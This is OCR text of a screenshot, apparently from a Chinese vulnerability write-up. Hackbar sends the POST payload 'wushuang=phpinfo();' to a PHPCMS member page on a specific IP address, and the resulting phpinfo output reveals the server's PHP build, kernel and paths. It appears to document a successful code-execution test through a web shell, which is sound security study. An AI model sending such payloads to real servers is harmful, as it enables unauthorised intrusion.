 M 会员中心
M 会员中心
附加组件管理器
140.143.29.140/index.php?m=member&c=member_content&a=init
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar
Encryption Encoding
Load Split Run
http://140.143.29.140
/index.php?m=member&
c=member_content&a=init
Enable Post data
wushuang=phpinfo();
Enable Referer
PHP Version 5.5.10
php
System Linux VM-32-14-ubuntu 4.4.0-91-generic #114-Ubuntu SMP Tue Aug 8 11:56:56 UTC 2017 x86_64
Build Date Sep 18 2017 16:59:40
Configure './configure' '--prefix=/phpstudy/server/php' '--with-config-file-path=/phpstudy/server/php/etc' '--with-
Command apxs2=/phpstudy/server/httpd/bin/apxs' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--enable-sockets' '--enable-zip' '--enable-calendar' '--enable-bcmath' '--enable-soap' '--with-
zlib' '--with-iconv=/usr/local/libiconv' '--with-gd' '--with-xmlrpc' '--enable-mbstring' '--with-curl=/usr/local/curl'
'--enable-ftp' '--with-mcrypt' '--without-pear' '--with-freetype-dir=/usr/local/freetype.2.5.0' '--with-jpeg-dir=/usr
/local/jpeg.6' '--with-png-dir=/usr/local/libpng.1.2.50' '--disable-ipv6' '--disable-debug' '--with-openssl'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /phpstudy/server/php/etc
File (php.ini)
Path
Loaded /phpstudy/server/php/etc/php.ini
Configuration
File
Scan this dir for (none)
additional .ini
零组资料文库